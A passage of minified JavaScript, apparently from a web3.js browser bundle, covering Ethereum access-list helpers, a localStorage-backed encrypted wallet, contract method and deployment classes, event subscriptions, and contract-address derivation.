0,t.isAccessListUint8Array=n,t.isAccessList=function(e){return!n(e)},function(e){e[e.EIP155ReplayProtection=155]="EIP155ReplayProtection",e[e.EIP1559FeeMarket=1559]="EIP1559FeeMarket",e[e.EIP2718TypedTransaction=2718]="EIP2718TypedTransaction",e[e.EIP2930AccessLists=2930]="EIP2930AccessLists"}(r||(t.Capability=r={}))},4314:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDataFeeEIP2930=t.getAccessListJSON=t.verifyAccessList=t.getAccessListData=t.checkMaxInitCodeSize=void 0;const n=r(6825),i=r(4163),o=r(3238);t.checkMaxInitCodeSize=(e,t)=>{const r=e.param("vm","maxInitCodeSize");if(r&&BigInt(t)>r)throw new Error(`the initcode size of this transaction is too large: it is ${t} while the max is ${e.param("vm","maxInitCodeSize")}`)},t.getAccessListData=e=>{let t,r;if((0,o.isAccessList)(e)){t=e;const n=[];for(let t=0;t<e.length;t+=1){const r=e[t],o=(0,i.toUint8Array)(r.address),s=[];for(let e=0;e<r.storageKeys.length;e+=1)s.push((0,i.toUint8Array)(r.storageKeys[e]));n.push([o,s])}r=n}else{r=null!=e?e:[];const i=[];for(let e=0;e<r.length;e+=1){const t=r[e],o=(0,n.bytesToHex)(t[0]),s=[];for(let e=0;e<t[1].length;e+=1)s.push((0,n.bytesToHex)(t[1][e]));const a={address:o,storageKeys:s};i.push(a)}t=i}return{AccessListJSON:t,accessList:r}},t.verifyAccessList=e=>{for(let t=0;t<e.length;t+=1){const r=e[t],n=r[0],i=r[1];if(void 0!==r[2])throw new Error("Access list item cannot have 3 elements. It can only have an address, and an array of storage slots.");if(20!==n.length)throw new Error("Invalid EIP-2930 transaction: address length should be 20 bytes");for(let e=0;e<i.length;e+=1)if(32!==i[e].length)throw new Error("Invalid EIP-2930 transaction: storage slot length should be 32 bytes")}},t.getAccessListJSON=e=>{const t=[];for(let r=0;r<e.length;r+=1){const o=e[r],s={address:(0,n.bytesToHex)((0,i.setLengthLeft)(o[0],20)),storageKeys:[]},a=o&&o[1];for(let e=0;e<a.length;e+=1){const t=a[e];s.storageKeys.push((0,n.bytesToHex)((0,i.setLengthLeft)(t,32)))}t.push(s)}return t},t.getDataFeeEIP2930=(e,t)=>{const r=t.param("gasPrices","accessListStorageKeyCost"),n=t.param("gasPrices","accessListAddressCost");let i=0;for(let t=0;t<e.length;t+=1)i+=e[t][1].length;return e.length*Number(n)+i*Number(r)}},6859:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},9541:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Wallet=void 0;const i=r(7797),o=r(7244);class s extends i.Web3BaseWallet{constructor(){super(...arguments),this._addressMap=new Map,this._defaultKeyName="web3js_wallet"}static getStorage(){let e;try{e=window.localStorage;const t="__storage_test__";return e.setItem(t,t),e.removeItem(t),e}catch(t){return!t||22!==t.code&&1014!==t.code&&"QuotaExceededError"!==t.name&&"NS_ERROR_DOM_QUOTA_REACHED"!==t.name||(0,o.isNullish)(e)||0===e.length?void 0:e}}create(e){for(let t=0;t<e;t+=1)this.add(this._accountProvider.create());return this}add(e){var t;if("string"==typeof e)return this.add(this._accountProvider.privateKeyToAccount(e));let r=this.length;return this.get(e.address)&&(console.warn(`Account ${e.address.toLowerCase()} already exists.`),r=null!==(t=this._addressMap.get(e.address.toLowerCase()))&&void 0!==t?t:r),this._addressMap.set(e.address.toLowerCase(),r),this[r]=e,this}get(e){if("string"==typeof e){const t=this._addressMap.get(e.toLowerCase());return(0,o.isNullish)(t)?void 0:this[t]}return this[e]}remove(e){if("string"==typeof e){const t=this._addressMap.get(e.toLowerCase());return!(0,o.isNullish)(t)&&(this._addressMap.delete(e.toLowerCase()),this.splice(t,1),!0)}return!!this[e]&&(this.splice(e,1),!0)}clear(){return this._addressMap.clear(),this.length=0,this}encrypt(e,t){return n(this,void 0,void 0,(function*(){return Promise.all(this.map((r=>n(this,void 0,void 0,(function*(){return r.encrypt(e,t)})))))}))}decrypt(e,t,r){return n(this,void 0,void 0,(function*(){const i=yield Promise.all(e.map((e=>n(this,void 0,void 0,(function*(){return this._accountProvider.decrypt(e,t,r)})))));for(const e of i)this.add(e);return this}))}save(e,t){return n(this,void 0,void 0,(function*(){const r=s.getStorage();if(!r)throw new Error("Local storage not available.");return r.setItem(null!=t?t:this._defaultKeyName,JSON.stringify(yield this.encrypt(e))),!0}))}load(e,t){return n(this,void 0,void 0,(function*(){const r=s.getStorage();if(!r)throw new Error("Local storage not available.");const n=r.getItem(null!=t?t:this._defaultKeyName);return n&&(yield this.decrypt(JSON.parse(n)||[],e)),this}))}}t.Wallet=s},1090:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.DeployerMethodClass=void 0;const i=r(1633),o=r(67),s=r(7894),a=r(7797),c=r(6825),u=r(7244),d=r(7623),l=r(7761);t.DeployerMethodClass=class{_contractMethodDeploySend(e){const t={transactionResolver:e=>{if(e.status===BigInt(0))throw new i.Web3ContractError("code couldn't be stored",e);const t=this.parent.clone();return t.options.address=e.contractAddress,t},contractAbi:this.parent.options.jsonInterface,checkRevertBeforeSending:!1};return(0,u.isNullish)(this.parent.getTransactionMiddleware())?(0,o.sendTransaction)(this.parent,e,this.parent.defaultReturnFormat,t):(0,o.sendTransaction)(this.parent,e,this.parent.defaultReturnFormat,t,this.parent.getTransactionMiddleware())}constructor(e,t){this.parent=e,this.deployOptions=t;const{args:r,abi:n,contractOptions:i,deployData:o}=this.calculateDeployParams();this.args=r,this.constructorAbi=n,this.contractOptions=i,this.deployData=o}send(e){const t=Object.assign({},e),r=this.populateTransaction(t);return this._contractMethodDeploySend(r)}populateTransaction(e){var t,r;const n=Object.assign(Object.assign({},this.contractOptions),{from:null!==(r=null!==(t=this.contractOptions.from)&&void 0!==t?t:this.parent.defaultAccount)&&void 0!==r?r:void 0}),i=(0,l.getSendTxParams)({abi:this.constructorAbi,params:this.args,options:Object.assign(Object.assign({},e),{dataInputFill:this.parent.contractDataInputFill}),contractOptions:n});return i.dataInputFill&&delete i.dataInputFill,i}calculateDeployParams(){var e,t,r,n,o,s;let u=this.parent.options.jsonInterface.find((e=>"constructor"===e.type));u||(u={type:"constructor",stateMutability:""});const d=(0,c.format)({format:"bytes"},null!==(t=null===(e=this.deployOptions)||void 0===e?void 0:e.input)&&void 0!==t?t:this.parent.options.input,a.DEFAULT_RETURN_FORMAT),l=(0,c.format)({format:"bytes"},null!==(n=null===(r=this.deployOptions)||void 0===r?void 0:r.data)&&void 0!==n?n:this.parent.options.data,a.DEFAULT_RETURN_FORMAT);if(!(d&&"0x"!==d.trim()||l&&"0x"!==l.trim()))throw new i.Web3ContractError("contract creation without any data provided.");return{args:null!==(s=null===(o=this.deployOptions)||void 0===o?void 0:o.arguments)&&void 0!==s?s:[],abi:u,contractOptions:Object.assign(Object.assign({},this.parent.options),{input:d,data:l}),deployData:null!=d?d:l}}estimateGas(e){return n(this,arguments,void 0,(function*(e,t=this.parent.defaultReturnFormat){const r=Object.assign({},e);return this.parent.contractMethodEstimateGas({abi:this.constructorAbi,params:this.args,returnFormat:t,options:r,contractOptions:this.contractOptions})}))}encodeABI(){return(0,d.encodeMethodABI)(this.constructorAbi,this.args,(0,c.format)({format:"bytes"},this.deployData,this.parent.defaultReturnFormat))}decodeData(e){return Object.assign(Object.assign({},(0,s.decodeFunctionCall)(this.constructorAbi,e.replace(this.deployData,""),!1)),{__method__:this.constructorAbi.type})}}},7798:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ContractSubscriptionManager=void 0;const i=r(5177),o=r(7797);class s extends i.Web3SubscriptionManager{constructor(e,t){super(e.requestManager,e.registeredSubscriptions),this.parentContract=t}subscribe(e,t){const r=Object.create(null,{subscribe:{get:()=>super.subscribe}});return n(this,arguments,void 0,(function*(e,t,n=o.DEFAULT_RETURN_FORMAT){return r.subscribe.call(this,e,null!=t?t:this.parentContract.options,n)}))}}t.ContractSubscriptionManager=s},7984:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Contract=void 0;const i=r(5177),o=r(1633),s=r(67),a=r(7894),c=r(7797),u=r(6825),d=r(7244),l=r(7623),h=r(3425),f=r(7761),p=r(1090),m=r(7798),g={logs:h.ContractLogsSubscription,newHeads:s.NewHeadsSubscription,newBlockHeaders:s.NewHeadsSubscription};class y extends i.Web3Context{get subscriptionManager(){return this._subscriptionManager}constructor(e,t,r,n,s){var a,c,l;const h=(0,u.isContractInitOptions)(t)?t:(0,u.isContractInitOptions)(r)?r:void 0;let p,v;if(p=(0,f.isWeb3ContractContext)(t)?t:(0,f.isWeb3ContractContext)(r)?r:n,v="object"==typeof t&&"provider"in t?t.provider:"object"==typeof r&&"provider"in r?r.provider:"object"==typeof n&&"provider"in n?n.provider:y.givenProvider,super(Object.assign(Object.assign({},p),{provider:v,registeredSubscriptions:g})),this.syncWithContext=!1,this._functions={},this._subscriptionManager=new m.ContractSubscriptionManager(super.subscriptionManager,this),(null==p?void 0:p.wallet)&&(this._wallet=p.wallet),(null==p?void 0:p.accountProvider)&&(this._accountProvider=p.accountProvider),!(0,d.isNullish)(h)&&!(0,d.isNullish)(h.data)&&!(0,d.isNullish)(h.input)&&"both"!==this.config.contractDataInputFill)throw new o.ContractTransactionDataAndInputError({data:h.data,input:h.input});this._overloadedMethodAbis=new Map;const b=(0,u.isDataFormat)(n)?n:(0,u.isDataFormat)(r)?r:null!=s?s:this.defaultReturnFormat,E="string"==typeof t?t:void 0;this.config.contractDataInputFill=null!==(a=null==h?void 0:h.dataInputFill)&&void 0!==a?a:this.config.contractDataInputFill,this._parseAndSetJsonInterface(e,b),this.defaultReturnFormat!==b&&(this.defaultReturnFormat=b),(0,d.isNullish)(E)||this._parseAndSetAddress(E,b),this.options={address:E,jsonInterface:this._jsonInterface,gas:null!==(c=null==h?void 0:h.gas)&&void 0!==c?c:null==h?void 0:h.gasLimit,gasPrice:null==h?void 0:h.gasPrice,from:null==h?void 0:h.from,input:null==h?void 0:h.input,data:null==h?void 0:h.data},this.syncWithContext=null!==(l=null==h?void 0:h.syncWithContext)&&void 0!==l&&l,p instanceof i.Web3Context&&this.subscribeToContextEvents(p),Object.defineProperty(this.options,"address",{set:e=>this._parseAndSetAddress(e,b),get:()=>this._address}),Object.defineProperty(this.options,"jsonInterface",{set:e=>this._parseAndSetJsonInterface(e,b),get:()=>this._jsonInterface}),p instanceof i.Web3Context&&p.on(i.Web3ConfigEvent.CONFIG_CHANGE,(e=>{this.setConfig({[e.name]:e.newValue})}))}setTransactionMiddleware(e){this.transactionMiddleware=e}getTransactionMiddleware(){return this.transactionMiddleware}get events(){return this._events}get methods(){return this._methods}clone(){let e;return e=this.options.address?new y([...this._jsonInterface,...this._errorsInterface],this.options.address,{gas:this.options.gas,gasPrice:this.options.gasPrice,from:this.options.from,input:this.options.input,data:this.options.data,provider:this.currentProvider,syncWithContext:this.syncWithContext,dataInputFill:this.config.contractDataInputFill},this.getContextObject()):new y([...this._jsonInterface,...this._errorsInterface],{gas:this.options.gas,gasPrice:this.options.gasPrice,from:this.options.from,input:this.options.input,data:this.options.data,provider:this.currentProvider,syncWithContext:this.syncWithContext,dataInputFill:this.config.contractDataInputFill},this.getContextObject()),this.context&&e.subscribeToContextEvents(this.context),e}deploy(e){return new p.DeployerMethodClass(this,e)}getPastEvents(e,t,r){return n(this,void 0,void 0,(function*(){var n;const i="string"==typeof e?e:s.ALL_EVENTS,a="string"==typeof e||(0,u.isDataFormat)(e)?(0,u.isDataFormat)(t)?{}:t:e,c=(0,u.isDataFormat)(e)?e:(0,u.isDataFormat)(t)?t:null!=r?r:this.defaultReturnFormat,d="allEvents"===i||i===s.ALL_EVENTS?s.ALL_EVENTS_ABI:this._jsonInterface.find((e=>"name"in e&&e.name===i));if(!d)throw new o.Web3ContractError(`Event ${String(i)} not found.`);const{fromBlock:h,toBlock:f,topics:p,address:m}=(0,l.encodeEventABI)(this.options,d,null!=a?a:{}),g=yield(0,s.getLogs)(this,{fromBlock:h,toBlock:f,topics:p,address:m},c),y=g?g.map((e=>"string"==typeof e?e:(0,s.decodeEventABI)(d,e,this._jsonInterface,c))):[],v=null!==(n=null==a?void 0:a.filter)&&void 0!==n?n:{},b=Object.keys(v);return b.length>0?y.filter((e=>"string"==typeof e||b.every((t=>{var r;if(Array.isArray(v[t]))return v[t].some((r=>String(e.returnValues[t]).toUpperCase()===String(r).toUpperCase()));const n=null===(r=d.inputs)||void 0===r?void 0:r.filter((e=>e.name===t))[0];return!(!(null==n?void 0:n.indexed)||"string"!==n.type||(0,u.keccak256)(v[t])!==String(e.returnValues[t]))||String(e.returnValues[t]).toUpperCase()===String(v[t]).toUpperCase()})))):y}))}_parseAndSetAddress(e,t=this.defaultReturnFormat){this._address=e?(0,u.toChecksumAddress)((0,u.format)({format:"address"},e,t)):e}decodeMethodData(e){const t=e.slice(0,10),r=this._jsonInterface.filter((e=>"error"!==e.type)).find((e=>t===(0,a.encodeFunctionSignature)((0,a.jsonInterfaceMethodToString)(e))));if(!r)throw new o.Web3ContractError(`The ABI for the provided method signature ${t} was not found.`);return(0,a.decodeFunctionCall)(r,e)}_parseAndSetJsonInterface(e,t=this.defaultReturnFormat){var r,n;this._functions={},this._methods={},this._events={};let i=[];const o=e.filter((e=>"error"!==e.type)),c=e.filter((e=>(0,a.isAbiErrorFragment)(e)));for(const e of o){const o=Object.assign(Object.assign({},e),{signature:""});if((0,a.isAbiFunctionFragment)(o)){const e=(0,a.jsonInterfaceMethodToString)(o),t=(0,a.encodeFunctionSignature)(e);o.methodNameWithInputs=e,o.signature=t,o.constant="view"===o.stateMutability||"pure"===o.stateMutability||o.constant,o.payable="payable"===o.stateMutability||o.payable,this._overloadedMethodAbis.set(o.name,[...null!==(r=this._overloadedMethodAbis.get(o.name))&&void 0!==r?r:[],o]);const i=null!==(n=this._overloadedMethodAbis.get(o.name))&&void 0!==n?n:[],s=this._createContractMethod(i,c),u=this._createContractMethod(i,c,!0);this._functions[e]={signature:t,method:u},this._methods[o.name]=s,this._methods[e]=u,this._methods[t]=u}else if((0,a.isAbiEventFragment)(o)){const e=(0,a.jsonInterfaceMethodToString)(o),r=(0,a.encodeEventSignature)(e),n=this._createContractEvent(o,t);o.signature=r,e in this._events&&"bound"!==o.name||(this._events[e]=n),this._events[o.name]=n,this._events[r]=n}i=[...i,o]}this._events.allEvents=this._createContractEvent(s.ALL_EVENTS_ABI,t),this._jsonInterface=[...i],this._errorsInterface=c}_getAbiParams(e,t){var r;try{return d.utils.transformJsonDataToAbiFormat(null!==(r=e.inputs)&&void 0!==r?r:[],t)}catch(t){throw new o.Web3ContractError(`Invalid parameters for method ${e.name}: ${t.message}`)}}_createContractMethod(e,t,r=!1){const i=e[e.length-1];return(...e)=>{var o,s,c;let u;const h=null!==(s=r?null===(o=this._overloadedMethodAbis.get(i.name))||void 0===o?void 0:o.filter((e=>e.signature===i.signature)):this._overloadedMethodAbis.get(i.name))&&void 0!==s?s:[];let p=h[0];const m=t,g=h.filter((t=>{var r;return(null!==(r=t.inputs)&&void 0!==r?r:[]).length===e.length}));if(1===h.length||0===g.length)u=this._getAbiParams(p,e),d.validator.validate(null!==(c=i.inputs)&&void 0!==c?c:[],u);else{const t=[],r=[];for(const n of g)try{u=this._getAbiParams(n,e),d.validator.validate(n.inputs,u),r.push(n)}catch(e){t.push(e)}if(1===r.length?[p]=r:r.length>1&&([p]=r,console.warn(`Multiple methods found that is compatible with the given inputs.\n\tFound ${r.length} compatible methods: ${JSON.stringify(r.map((e=>`${e.methodNameWithInputs} (signature: ${e.signature})`)))} \n\tThe first one will be used: ${p.methodNameWithInputs}`)),t.length===g.length)throw new d.Web3ValidatorError(t)}const y={arguments:u,call:(e,t)=>n(this,void 0,void 0,(function*(){return this._contractMethodCall(p,u,m,e,t)})),send:e=>this._contractMethodSend(p,u,m,e),populateTransaction:(t,r)=>{var n,o;let s=null!=r?r:this.options;s=Object.assign(Object.assign({},s),{input:void 0,from:null!==(o=null!==(n=null==s?void 0:s.from)&&void 0!==n?n:this.defaultAccount)&&void 0!==o?o:void 0});const a=(0,f.getSendTxParams)({abi:i,params:e,options:Object.assign(Object.assign({},t),{dataInputFill:this.config.contractDataInputFill}),contractOptions:s});return a.dataInputFill&&delete a.dataInputFill,a},estimateGas:(e,...t)=>n(this,[e,...t],void 0,(function*(e,t=this.defaultReturnFormat){return this.contractMethodEstimateGas({abi:p,params:u,returnFormat:t,options:e})})),encodeABI:()=>(0,l.encodeMethodABI)(p,u),decodeData:e=>(0,a.decodeFunctionCall)(p,e),createAccessList:(e,t)=>n(this,void 0,void 0,(function*(){return this._contractMethodCreateAccessList(p,u,m,e,t)}))};return p.stateMutability,y}}_contractMethodCall(e,t,r,i,c){return n(this,void 0,void 0,(function*(){var n;const u=(0,f.getEthTxCallParams)({abi:e,params:t,options:Object.assign(Object.assign({},i),{dataInputFill:this.config.contractDataInputFill}),contractOptions:Object.assign(Object.assign({},this.options),{from:null!==(n=this.options.from)&&void 0!==n?n:this.config.defaultAccount})});try{const t=yield(0,s.call)(this,u,c,this.defaultReturnFormat);return(0,a.decodeFunctionReturn)(e,t)}catch(e){throw e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause),e}}))}_contractMethodCreateAccessList(e,t,r,i,c){return n(this,void 0,void 0,(function*(){var n;const u=(0,f.getCreateAccessListParams)({abi:e,params:t,options:Object.assign(Object.assign({},i),{dataInputFill:this.config.contractDataInputFill}),contractOptions:Object.assign(Object.assign({},this.options),{from:null!==(n=this.options.from)&&void 0!==n?n:this.config.defaultAccount})});try{return(0,s.createAccessList)(this,u,c,this.defaultReturnFormat)}catch(e){throw e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause),e}}))}_contractMethodSend(e,t,r,n,i){var c,u;let l=null!=i?i:this.options;l=Object.assign(Object.assign({},l),{input:void 0,from:null!==(u=null!==(c=l.from)&&void 0!==c?c:this.defaultAccount)&&void 0!==u?u:void 0});const h=(0,f.getSendTxParams)({abi:e,params:t,options:Object.assign(Object.assign({},n),{dataInputFill:this.config.contractDataInputFill}),contractOptions:l}),p=(0,d.isNullish)(this.transactionMiddleware)?(0,s.sendTransaction)(this,h,this.defaultReturnFormat,{checkRevertBeforeSending:!1,contractAbi:this._jsonInterface}):(0,s.sendTransaction)(this,h,this.defaultReturnFormat,{checkRevertBeforeSending:!1,contractAbi:this._jsonInterface},this.transactionMiddleware);return p.on("error",(e=>{e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause)})),p}contractMethodEstimateGas(e){return n(this,arguments,void 0,(function*({abi:e,params:t,returnFormat:r,options:n,contractOptions:i}){const o=(0,f.getEstimateGasParams)({abi:e,params:t,options:Object.assign(Object.assign({},n),{dataInputFill:this.config.contractDataInputFill}),contractOptions:null!=i?i:this.options});return(0,s.estimateGas)(this,o,c.BlockTags.LATEST,null!=r?r:this.defaultReturnFormat)}))}_createContractEvent(e,t=this.defaultReturnFormat){return(...r)=>{var n;const{topics:i,fromBlock:s}=(0,l.encodeEventABI)(this.options,e,r[0]),a=new h.ContractLogsSubscription({address:this.options.address,topics:i,abi:e,jsonInterface:this._jsonInterface},{subscriptionManager:this.subscriptionManager,returnFormat:t});return(0,d.isNullish)(s)||this.getPastEvents(e.name,{fromBlock:s,topics:i},t).then((e=>{e&&e.forEach((e=>a.emit("data",e)))})).catch((e=>{a.emit("error",new o.SubscriptionError("Failed to get past events.",e))})),null===(n=this.subscriptionManager)||void 0===n||n.addSubscription(a).catch((e=>{a.emit("error",new o.SubscriptionError("Failed to subscribe.",e))})),a}}subscribeToContextEvents(e){const t=this;this.context=e,t.syncWithContext&&e.on(i.Web3ConfigEvent.CONFIG_CHANGE,(e=>{t.setConfig({[e.name]:e.newValue})}))}}t.Contract=y},3425:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LogsSubscription=t.ContractLogsSubscription=void 0;const n=r(5177),i=r(67);class o extends n.Web3Subscription{constructor(e,t){super(e,t),this.address=e.address,this.topics=e.topics,this.abi=e.abi,this.jsonInterface=e.jsonInterface}_buildSubscriptionParams(){return["logs",{address:this.address,topics:this.topics}]}formatSubscriptionResult(e){return(0,i.decodeEventABI)(this.abi,e,this.jsonInterface,super.returnFormat)}}t.ContractLogsSubscription=o,t.LogsSubscription=o},7623:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeMethodReturn=t.decodeMethodParams=t.encodeMethodABI=t.encodeEventABI=t.decodeEventABI=void 0;const n=r(6825),i=r(7797),o=r(7894),s=r(67),a=r(1633);var c=r(67);Object.defineProperty(t,"decodeEventABI",{enumerable:!0,get:function(){return c.decodeEventABI}}),t.encodeEventABI=({address:e},t,r)=>{var a,c;const u=null==r?void 0:r.topics,d=null!==(a=null==r?void 0:r.filter)&&void 0!==a?a:{},l={};if((0,n.isNullish)(null==r?void 0:r.fromBlock)||(l.fromBlock=(0,n.format)(s.blockSchema.properties.number,null==r?void 0:r.fromBlock,{number:i.FMT_NUMBER.HEX,bytes:i.FMT_BYTES.HEX})),(0,n.isNullish)(null==r?void 0:r.toBlock)||(l.toBlock=(0,n.format)(s.blockSchema.properties.number,null==r?void 0:r.toBlock,{number:i.FMT_NUMBER.HEX,bytes:i.FMT_BYTES.HEX})),u&&Array.isArray(u))l.topics=[...u];else if(l.topics=[],!t||t.anonymous||[s.ALL_EVENTS,"allEvents"].includes(t.name)||l.topics.push(null!==(c=t.signature)&&void 0!==c?c:(0,o.encodeEventSignature)((0,o.jsonInterfaceMethodToString)(t))),![s.ALL_EVENTS,"allEvents"].includes(t.name)&&t.inputs)for(const e of t.inputs){if(!e.indexed)continue;const t=d[e.name];t?Array.isArray(t)?l.topics.push(t.map((t=>(0,o.encodeParameter)(e.type,t)))):"string"===e.type?l.topics.push((0,n.keccak256)(t)):l.topics.push((0,o.encodeParameter)(e.type,t)):l.topics.push(null)}return l.topics.length||delete l.topics,e&&(l.address=e.toLowerCase()),l},t.encodeMethodABI=(e,t,r)=>{const n=Array.isArray(e.inputs)?e.inputs.length:0;if(e.inputs&&n!==t.length)throw new a.Web3ContractError(`The number of arguments is not matching the methods required number. You need to pass ${n} arguments.`);let i;if(i=e.inputs?(0,o.encodeParameters)(Array.isArray(e.inputs)?e.inputs:[],t).replace("0x",""):(0,o.inferTypesAndEncodeParameters)(t).replace("0x",""),(0,o.isAbiConstructorFragment)(e)){if(!r)throw new a.Web3ContractError("The contract has no contract data option set. This is necessary to append the constructor parameters.");return r.startsWith("0x")?`${r}${i}`:`0x${r}${i}`}return`${(0,o.encodeFunctionSignature)(e)}${i}`},t.decodeMethodParams=o.decodeFunctionCall,t.decodeMethodReturn=o.decodeFunctionReturn},3976:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(7984);i(r(7623),t),i(r(7984),t),i(r(1090),t),i(r(3425),t),i(r(6797),t),i(r(7761),t),t.default=o.Contract},6797:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7761:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.create2ContractAddress=t.createContractAddress=t.getCreateAccessListParams=t.isWeb3ContractContext=t.getEstimateGasParams=t.getEthTxCallParams=t.getSendTxParams=void 0;const n=r(9356),i=r(1633),o=r(6825),s=r(7244),a=r(7623),c=(e,t,r,n)=>{var i,s;const c={};return(0,o.isNullish)(e.data)&&"both"!==n||(c.data=(0,a.encodeMethodABI)(t,r,null!==(i=e.data)&&void 0!==i?i:e.input)),(0,o.isNullish)(e.input)&&"both"!==n||(c.input=(0,a.encodeMethodABI)(t,r,null!==(s=e.input)&&void 0!==s?s:e.data)),(0,o.isNullish)(c.input)&&(0,o.isNullish)(c.data)&&(c[n]=(0,a.encodeMethodABI)(t,r)),{data:c.data,input:c.input}};t.getSendTxParams=({abi:e,params:t,options:r,contractOptions:n})=>{var s,a,u;if(!(null!==(u=null!==(a=null!==(s=null==r?void 0:r.input)&&void 0!==s?s:null==r?void 0:r.data)&&void 0!==a?a:n.input)&&void 0!==u?u:n.data)&&!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");if(!(null==r?void 0:r.from)&&!n.from)throw new i.Web3ContractError('Contract "from" address not specified');let d=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const l=c(d,e,t,null==r?void 0:r.dataInputFill);return d=Object.assign(Object.assign({},d),{data:l.data,input:l.input}),d},t.getEthTxCallParams=({abi:e,params:t,options:r,contractOptions:n})=>{if(!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");let s=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const a=c(s,e,t,null==r?void 0:r.dataInputFill);return s=Object.assign(Object.assign({},s),{data:a.data,input:a.input}),s},t.getEstimateGasParams=({abi:e,params:t,options:r,contractOptions:n})=>{let i=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,data:n.data},r);const s=c(i,e,t,null==r?void 0:r.dataInputFill);return i=Object.assign(Object.assign({},i),{data:s.data,input:s.input}),i},t.isWeb3ContractContext=e=>"object"==typeof e&&!(0,o.isNullish)(e)&&0!==Object.keys(e).length&&!(0,o.isContractInitOptions)(e),t.getCreateAccessListParams=({abi:e,params:t,options:r,contractOptions:n})=>{if(!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");if(!(null==r?void 0:r.from)&&!n.from)throw new i.Web3ContractError('Contract "from" address not specified');let s=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const a=c(s,e,t,null==r?void 0:r.dataInputFill);return s=Object.assign(Object.assign({},s),{data:a.data,input:a.input}),s},t.createContractAddress=(e,t)=>{if(!(0,s.isAddress)(e))throw new i.InvalidAddressError(`Invalid address given ${e}`);let r=t;if("string"==typeof t&&(0,s.isHexString)(t))r=(0,o.hexToNumber)(t);else if("string"==typeof t&&!(0,s.isHexString)(t))throw new i.InvalidNumberError("Invalid nonce value format");const a=n.RLP.encode([e,r]),c=(0,o.keccak256)(a),u="0x".concat(c.substring(26));return(0,o.toChecksumAddress)(u)},t.create2ContractAddress=(e,t,r)=>{if(!(0,s.isAddress)(e))throw new i.InvalidAddressError(`Invalid address given ${e}`);if(!(0,s.isHexString)(t))throw new i.InvalidMethodParamsError(`Invalid salt value ${t}`);if(!(0,s.isHexString)(r))throw new i.InvalidMethodParamsError(`Invalid initCode value ${r}`);const n=`0x${["0xff",e,t,(0,o.keccak256)(r).padStart(64,"0")].map((e=>e.replace(/0x/,""))).join("")}`;return(0,o.toChecksumAddress)(`0x${(0,o.keccak256)(n).slice(26)}`)}},9356:(e,t)=>{"use strict";function r(e){if(Array.isArray(e)){const t=[];let n=0;for(let i=0;i<e.length;i++){const o=r(e[i]);t.push(o),n+=o.length}return h(o(n,192),...t)}const t=g(e);return 1===t.length&&t[0]<128?t:h(o(t.length,128),t)}function n(e,t,r){if(r>e.length)throw new Error("invalid RLP (safeSlice): end slice of Uint8Array out-of-bounds");return e.slice(t,r)}function i(e){if(0===e[0])throw new Error("invalid RLP: extra zeros");return d(u(e))}function o(e,t){if(e<56)return Uint8Array.from([e+t]);const r=p(e),n=p(t+55+r.length/2);return 